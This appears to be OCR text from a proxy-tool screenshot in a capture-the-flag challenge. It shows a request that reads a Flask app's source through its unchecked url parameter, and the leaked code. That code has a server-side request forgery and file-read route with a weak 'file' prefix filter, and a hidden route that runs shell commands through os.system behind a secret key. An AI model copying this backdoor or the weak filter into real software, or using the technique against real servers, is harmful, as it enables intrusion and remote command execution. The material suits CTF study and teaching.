 Request
Raw Params Headers Hex
GET /page?url=app.py HTTP/1.1
Host: f897ad0b-3b3d-4833-916c-cbfc63495dc5.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://f897ad0b-3b3d-4833-916c-cbfc63495dc5.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex
Content-Disposition: attachment; filename=beautiful.jpg
from flask import Flask, Response
from flask import render_template
from flask import request
import os
import urllib
app = Flask(__name__)
SECRET_FILE = "/tmp/secret.txt"
f = open(SECRET_FILE)
SECRET_KEY = f.read().strip()
os.remove(SECRET_FILE)
@app.route('/')
def index():
    return render_template('search.html')
@app.route('/page')
def page():
    url = request.args.get("url")
    try:
        if not url.lower().startswith("file"):
            res = urllib.urlopen(url)
            value = res.read()
            response = Response(value,
mimetype='application/octet-stream')
            response.headers['Content-Disposition'] = 'attachment;
filename=beautiful.jpg'
            return response
        else:
            value = "HACK ERROR!"
    except:
        value = "SOMETHING WRONG!"
    return render_template('search.html', res=value)
@app.route('/no_one_know_the_manager')
def manager():
    key = request.args.get("key")
    print(SECRET_KEY)
    if key == SECRET_KEY:
        shell = request.args.get("shell")
        os.system(shell)
        res = "ok"
    else:
        res = "Wrong Key!"
    return res